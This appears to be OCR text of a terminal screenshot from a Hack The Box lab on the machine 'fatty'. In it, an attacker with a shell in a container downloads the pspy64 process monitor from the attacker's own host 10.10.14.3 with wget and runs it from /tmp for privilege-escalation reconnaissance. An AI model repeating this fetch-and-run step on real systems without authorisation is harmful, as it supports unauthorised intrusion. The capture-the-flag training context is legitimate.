 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:23
root@gibson
File Edit View Search Terminal Help
2f265ce12800:/opt/fatty/tar$ ls
logs.tar
2f265ce12800:/opt/fatty/tar$ cd /dev/shm
2f265ce12800:/dev/shm$ ls
2f265ce12800:/dev/shm$ which curl
2f265ce12800:/dev/shm$ which wget
/usr/bin/wget
2f265ce12800:/dev/shm$ wget http://10.10.14.3/pspy64
Connecting to 10.10.14.3 (10.10.14.3:80)
pspy64                94% |******************************  | 2833k  0:00:00 ETA
pspy64               100% |********************************| 3006k  0:00:00 ETA
2f265ce12800:/dev/shm$ chmod +x ps*
2f265ce12800:/dev/shm$ ls -la
total 3008
drwxrwxrwt    2 root     root            60 Aug  5 19:24 .
drwxr-xr-x    5 root     root           340 Aug  5 16:41 ..
-rwxr-xr-x    1 qtc      qtc        3078592 Aug  5 19:24 pspy64
2f265ce12800:/dev/shm$ ./pspy64
ash: ./pspy64: Permission denied
2f265ce12800:/dev/shm$ mount
2f265ce12800:/dev/shm$ cat /etc/fstab
/dev/cdrom      /media/cdrom    iso9660 noauto,ro 0 0
/dev/usbdisk    /media/usb      vfat    noauto,ro 0 0
2f265ce12800:/dev/shm$ ls -la
total 3008
drwxrwxrwt    2 root     root            60 Aug  5 19:24 .
drwxr-xr-x    5 root     root           340 Aug  5 16:41 ..
-rwxr-xr-x    1 qtc      qtc        3078592 Aug  5 19:24 pspy64
2f265ce12800:/dev/shm$ cp pspy64 /tmp
2f265ce12800:/dev/shm$ cd /tmp
2f265ce12800:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
[0] 0:bash  1:SOCAT  2:bash-Z 3:nc*Z "parrot" 15:23 05-Aug-20